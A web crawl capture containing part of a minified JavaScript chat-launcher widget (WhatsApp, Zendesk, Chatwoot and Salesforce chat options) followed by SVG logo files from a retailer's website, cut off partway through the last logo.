-webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; margin-top:-5px; line-height: 1.2; word-wrap: break-word; font-family: ${o};${descriptionStyles}`,e.id="chatinc-description",g.appendChild(e)}m.appendChild(g);const w=document.createElement("section");w.style="border-radius: 10px;display:flex;height:45px",w.id="chatinc-message-heading";const f=document.createElement("p");f.innerHTML=chatBoxTitle,f.style=`font-size:14px; weight:600;margin-left:20px;font-family:${o};margin-top:14px;color:${chatoptsFontColor}`,w.appendChild(f);var b=document.createElement("table");b.className="no-style","Mobile"===t()||t(),b.style="display:flex",b.setAttribute("border","0"),b.id="chatinc-grid-container";var x=document.createElement("tbody");x.style="width:100%;display: flex;flex-direction: column;padding:0 5px",x.id="chatinc-tbdy";let C=[];zendeskKey&&C.push("Web Chat"),mobileNo&&C.push("WhatsApp"),chatwootPrechatKey&&C.push("Live Chat"),enableChatToBetty&&C.push(salesforceAppLabel);const v=document.createElement("hr");v.style="width:100%;margin-top:0px;height:1px",h.appendChild(w),h.appendChild(v),h.appendChild(b);const E='<svg width="360" height="362" viewBox="0 0 360 362" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M307.546 52.5655C273.709 18.685 228.706 0.0171895 180.756 0C81.951 0 1.53846 80.404 1.50408 179.235C1.48689 210.829 9.74646 241.667 25.4319 268.844L0 361.736L95.0236 336.811C121.203 351.096 150.683 358.616 180.679 358.625H180.756C279.544 358.625 359.966 278.212 360 179.381C360.017 131.483 341.392 86.4547 307.546 52.5741V52.5655ZM180.756 328.354H180.696C153.966 328.346 127.744 321.16 104.865 307.589L99.4242 304.358L43.034 319.149L58.0834 264.168L54.5423 258.53C39.6304 234.809 31.749 207.391 31.7662 179.244C31.8006 97.1036 98.6334 30.2707 180.817 30.2707C220.61 30.2879 258.015 45.8015 286.145 73.9665C314.276 102.123 329.755 139.562 329.738 179.364C329.703 261.513 262.871 328.346 180.756 328.346V328.354ZM262.475 216.777C257.997 214.534 235.978 203.704 231.869 202.209C227.761 200.713 224.779 199.966 221.796 204.452C218.814 208.939 210.228 219.029 207.615 222.011C205.002 225.002 202.389 225.372 197.911 223.128C193.434 220.885 179.003 216.158 161.891 200.902C148.578 189.024 139.587 174.362 136.975 169.875C134.362 165.389 136.7 162.965 138.934 160.739C140.945 158.728 143.412 155.505 145.655 152.892C147.899 150.279 148.638 148.406 150.133 145.423C151.629 142.432 150.881 139.82 149.764 137.576C148.646 135.333 139.691 113.287 135.952 104.323C132.316 95.5909 128.621 96.777 125.879 96.6309C123.266 96.5019 120.284 96.4762 117.293 96.4762C114.302 96.4762 109.454 97.5935 105.346 102.08C101.238 106.566 89.6691 117.404 89.6691 139.441C89.6691 161.478 105.716 182.785 107.959 185.776C110.202 188.767 139.544 234.001 184.469 253.408C195.153 258.023 203.498 260.782 210.004 262.845C220.731 266.257 230.494 265.776 238.212 264.624C246.816 263.335 264.71 253.786 268.44 243.326C272.17 232.866 272.17 223.893 271.053 222.028C269.936 220.163 266.945 219.037 262.467 216.794L262.475 216.777Z" fill="white"/>\n</svg>',I=document.getElementById("chatinc-messageDiv");I.appendChild(m),C.length>1&&(C.forEach((e=>{var t=document.createElement("tr"),n=document.createElement("td"),i=document.createElement("td");if(i.style=`padding:15px;width:100%;font-size:14px;font-weight:500;font-family:${o};color:${chatoptsFontColor}`,t.appendChild(n),t.appendChild(i),t.style="cursor: pointer;display:flex","whatsapp"===e.toLowerCase()&&(i.innerHTML=e,n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(E)+'");background-color:#25D366;background-repeat: no-repeat;background-size: 15px 15.5px;width: 37.5px;height: 28px;border-radius: 11px !important;border: 7.5px solid white;background-position: center center;box-sizing: content-box !important;',t.onclick=function(){document.getElementById("chatinc-grid-container").style.display="none",document.getElementById("chatinc-launcher-div").style.display="none",document.getElementById("chatinc-message-heading").style.display="none";const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}),"live chat"===e.toLowerCase()){i.innerHTML=e;var l='<svg width="72px" height="72px" viewBox="-2.4 -2.4 28.80 28.80" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"><rect x="-2.4" y="-2.4" width="28.80" height="28.80" rx="0" fill="#009ce0" strokewidth="0"></rect></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M22 10.787c0 4.854-4.253 8.788-9.5 8.788a10.22 10.22 0 0 1-2.684-.355c-1.881 1.241-4.233 1.617-5.485 1.73-.286.027-.434-.347-.24-.559.595-.65 1.431-1.803 1.715-3.368C4.073 15.43 3 13.225 3 10.787 3 5.934 7.253 2 12.5 2S22 5.934 22 10.787z" fill="#009ce0"></path></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'");background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{q()}catch(e){console.log("Error : ",e)}}}if("web chat"===e.toLowerCase()){i.innerHTML=e;l='<?xml version="1.0" ?><svg height="72" viewBox="0 0 72 72" width="72" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" fill="#000"/><path d="M18,26.1623226 L18,46.5476129 C18,47.6566452 18.8117419,48.5554839 19.9300645,48.5554839 L51.7447742,48.5554839 C52.8619355,48.5554839 53.6748387,47.6461935 53.6748387,46.5476129 L53.6748387,26.1623226 C53.6748387,24.9452903 52.947871,24 51.7447742,24 L19.9300645,24 C18.6805161,24 18,24.9685161 18,26.1623226 M20.9334194,27.9379355 C20.9334194,27.4467097 21.2307097,27.1656774 21.7056774,27.1656774 C21.9994839,27.1656774 33.560129,34.4910968 34.2603871,34.9207742 L36.0696774,36.0460645 C36.6433548,35.6616774 37.2193548,35.3330323 37.8139355,34.9347097 C39.0274839,34.1589677 49.8251613,27.1656774 50.1224516,27.1656774 C50.5985806,27.1656774 50.8947097,27.4467097 50.8947097,27.9379355 C50.8947097,28.4581935 49.8925161,28.9749677 49.239871,29.3732903 C45.1393548,31.8723871 41.04,34.5967742 36.980129,37.1887742 C36.7432258,37.3490323 36.2845161,37.6916129 35.9407742,37.6393548 C35.5575484,37.580129 23.7936774,30.0224516 21.6534194,28.7636129 C21.3317419,28.5743226 20.9334194,28.4012903 20.9334194,27.9379355" fill="#FFF"/></g></svg>';n.style='background-image: url("data:image/svg+xml,'+encodeURIComponent(l)+'"); background-repeat: no-repeat; background-size:30px 30px; width:20%;background-position:center',t.onclick=function(){try{M(document.getElementById("chatinc-grid-container"))}catch(e){console.log("error : ",e)}}}if(e.toLowerCase()===salesforceAppLabel.toLowerCase()){i.innerHTML=salesforceAppLabel,t.classList.add("chat-to-betty"),n.style="margin:7px;width:38px;height:28px;border-radius:50%";const e=`<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><path fill='${bubbleIconColor}' fill-rule='evenodd' clip-rule='evenodd' d='M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z'/></svg>`;n.style.background=`${backgroundColor} no-repeat center / 15px 15px url("data:image/svg+xml,${encodeURIComponent(e)}")`,t.onclick=function(){try{window?.embeddedservice_bootstrap?.utilAPI?.launchChat?.()}catch(e){console.log("error : ",e)}}}x.appendChild(t)})),b.appendChild(x),I.appendChild(h));const B=document.createElement("div");let k="16px",L="16px";"Mobile"===t()||"Iphone"===t()?(mobileIconBottom&&(L=mobileIconBottom),mobileIconRight&&(k=mobileIconRight)):(webIconBottom&&(L=webIconBottom),webIconRight&&(k=webIconRight));const S=`background-size: 100% 100%; cursor: pointer;\n        bottom: ${L}; right: ${k}; position: fixed; color: white;border-radius:5px;z-index:1000000;padding:15px;`;B.style.bottom=L,B.style.right=k,B.transport="WhatsApp",B.id="chatinc-launcher-div",!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty?(B.style.backgroundColor=backgroundColor,B.style=S+`background-color:${backgroundColor}`,B.innerHTML=`\n    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" fill="${bubbleIconColor}" viewBox="0 0 512 512">\n      <path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95.7 57 132.6C43.1 415.7 3.4 449.7 3 450c-2.2 2-2.8 5.2-1.4 7.8S4.8 464 8 464c66.5 0 115.5-31.6 139-51.3 31.5 11.2 66.5 17.3 109 17.3 141.4 0 256-93.1 256-208S397.4 32 256 32z"/>\n    </svg>`):B.style.cssText=`${S} background-image: url('data:image/svg+xml,${encodeURIComponent(E)}'); border: 15px solid #25D366; background-color: #25D366;`,B.onclick=function(){var e=document.getElementById("chatinc-messageDiv");let n=!1;const o=document.getElementsByClassName("woot-widget-holder woot-elements--right");if(o.length>0&&"woot-widget-holder woot-elements--right"===o[0].className){const e=document.getElementsByClassName("woot--bubble-holder")[0].children;let t=null;for(var l=0;l<e.length;l++)if("woot-elements--right woot-widget-bubble woot--close"===e[l].className){t=e[l];break}return t?.click(),void(document.getElementById("chatinc-messageDiv").style.display="none")}if(!(document.querySelectorAll("iframe").length>1&&(Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title&&-1!==e.tabIndex?Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const t=e?.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&console.log("Iframe not found with title containing : Button to launch messaging window")})):t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title equals to : Messaging window"),e.title.includes("Button to launch messaging window")&&e.title.includes("unread message")){const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),document.getElementById("chatinc-messageDiv").style.display="none",void(n=!0)}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window with unread message")})),n)))if("none"===e.style.display){if(e.style.display="flex",e.style.flexDirection="column",!zendeskKey||mobileNo||chatwootPrechatKey||enableChatToBetty)if(!chatwootPrechatKey||mobileNo||zendeskKey||enableChatToBetty)if(!mobileNo||zendeskKey||chatwootPrechatKey||enableChatToBetty)document.getElementById("chatinc-grid-container")&&document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="flex"),document.getElementById("chatinc-message-heading")&&(document.getElementById("chatinc-message-heading").style.display="flex"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="flex"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="flex"),document.getElementById("chatinc-header-close")&&(document.getElementById("chatinc-header-close").style.display="flex"),"Mobile"!==t()&&"Iphone"!==t()||(B.style.display="none",document.getElementById("chatinc-container-element").style.bottom="0px"));else{document.getElementById("chatinc-launcher-div")&&(document.getElementById("chatinc-launcher-div").style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none");const e=document.getElementById("chatinc-container-element");e.style.bottom="40px",e.style.right="16px",loadScript((function(){z()}))}else q();else M(null);if(document.getElementById("qr-code-container")){document.getElementById("chatinc-messageDiv").removeChild(document.getElementById("qr-code-container"))}}else e.style.display="none"};const A=setInterval((()=>{if(!e){if((mobileNo||chatwootPrechatKey)&&!zendeskKey){return document.getElementById("chatinc-container-element").appendChild(B),void clearInterval(A)}if(chatwootPrechatKey&&document.querySelectorAll("iframe").length>2||!chatwootPrechatKey&&document.querySelectorAll("iframe").length>1){document.getElementById("chatinc-container-element").appendChild(B),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if("Messaging window"===e.title){e.style.display="flex",B.style.display="flex";const t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/float-logo.svg
body_size: 695
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 470.56999 229.3"
   xml:space="preserve"
   sodipodi:docname="float-icon.svg"
   width="470.57001"
   height="229.3"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs1" /><sodipodi:namedview
   id="namedview1"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.39333333"
   inkscape:cx="235.16949"
   inkscape:cy="114.40678"
   inkscape:window-width="1920"
   inkscape:window-height="1027"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style1">
	.st0{fill:#252680;}
	.st1{fill:#6349C1;}
	.st2{fill:#365BFF;}
	.st3{fill:#6CA6FF;}
	.st4{fill:#F096B2;}
	.st5{fill:#EF0F60;}
	.st6{fill:#EAD994;}
	.st7{fill:#F6F4F0;}
	.st8{fill:#888888;}
</style>
<path
   class="st8"
   d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z"
   id="path1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg
body_size: 6961
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#343738"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#343738"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 